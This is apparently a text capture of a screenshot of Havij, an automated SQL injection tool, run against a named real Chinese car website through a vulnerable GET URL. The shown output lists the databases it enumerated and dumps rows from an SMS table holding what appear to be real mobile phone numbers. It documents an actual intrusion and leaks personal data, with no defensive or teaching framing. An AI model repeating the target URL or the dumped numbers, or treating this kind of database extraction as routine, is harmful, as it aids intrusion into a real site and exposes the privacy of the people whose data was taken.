 Havij
Target: http://a.xcar.com.cn/preference/index.php?action=Current&method=apply&cid=475&ccid=2016
Analyze Pause
Keyword Auto Detect Syntax Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
push
information_schema
CrazyDance
gocar
mysql
test
sms_uid sms_carid sms_na... sms_mobile sms_id
0 0 9416 ?~1' for... 15856547530 39
0 0 11269 土改 12807456965 22
0 0 11269 土改 12807456965 23
0 0 0 24
0 0 11269 ?~1' for... 15856547530 25
0 0 12589 ?~1' for... 15856547530 26
0 0 12589 ?~1' for... 15856547530 27
0 0 12589 ?~1' for... 15856547530 28
0 0 12589